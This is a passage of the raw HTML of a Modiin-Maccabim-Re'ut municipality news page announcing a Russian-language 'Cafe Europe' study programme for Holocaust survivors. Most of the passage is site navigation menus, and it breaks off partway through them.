

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modiin.muni.il/modiinwebsite/ChannelArticleNews.aspx?PageID=938_2500
body_size: 179318
content:


<!DOCTYPE html>
<html dir="rtl" lang="he">
<head><link href="App_Themes/ModiinThemes/StyleSheet20251015.css" type="text/css" rel="stylesheet" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="PageInfoKeyWords" name="keywords" content="עיריית מודיען מכבים רעות,  עיריית מודיעין מכבים רעות, קפה אירופה בשפה הרוסית, לבקשת משתתפי קפה אירופה הדוברים את השפה הרוסית נפתח השבוע פרויקט חדש של קופה אירופה ברמה אקדמאית בשפה הרוסית לניצולי שואה. הלימודים מתקיימים פעמיים בחודש במרכז הרב תחומי בתשלום סמלי&lt;br />&lt;br />" /><meta id="PageInfoDescription" name="description" content="קפה אירופה בשפה הרוסית, לבקשת משתתפי קפה אירופה הדוברים את השפה הרוסית נפתח השבוע פרויקט חדש של קופה אירופה ברמה אקדמאית בשפה הרוסית לניצולי שואה. הלימודים מתקיימים פעמיים בחודש במרכז הרב תחומי בתשלום סמלי&lt;br />&lt;br />" /><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	עיריית מודיעין מכבים רעות, קפה אירופה בשפה הרוסית
</title><link rel="stylesheet" href="App_Themes/all20230823.css" />
    <!-- A-Web script -->
    <!--
    <script src='https://portal.allyable.com/aweb?license=e5c0794d329e4953b101db2b36c0003a' async referrerpolicy='no-referrer-when-downgrade' referrerpolicy='no-referrer-when-downgrade'></script>
        -->
    <!--------------------->
    <script type="text/javascript">(function () { var e = document.createElement('script'); e.async = true; e.defer = true; e.setAttribute("type", "text/javascript"); e.setAttribute("src", "https://my.pluro.ai/unitoolbar.js?lang=he"); document.getElementsByTagName("head")[0].appendChild(e); })();</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

</head>
<body>
    <header class="header">
        <div class="top-header">
            <nav class="rightNav">
                <ul>
                    <li><a class="mainnav-mnu-item" href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                    <li><a class="mainnav-mnu-item" href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                    <li><a class="mainnav-mnu-item" href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                </ul>
            </nav>
            <nav class="leftNav">
                <ul class="langNav">
                    <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                </ul>
                <ul id="users" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
            </nav>
        </div>
        <div id="topmenu" class="bottom-header"><div class="logo"><a href="/Modiinwebsite/MainPage.aspx"><img src="/modiinwebsite/img/logo2.png" alt="עיריית מודיעין מכבים רעות מעבר לדף הבית" title="עיריית מודיעין מכבים רעות מעבר לדף הבית" aria-label="עיריית מודיעין מכבים רעות מעבר לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="יש לנווט בתפריט באמצעות מקש הטאב"><ul><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a class="mainnav-mnu-item" href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a 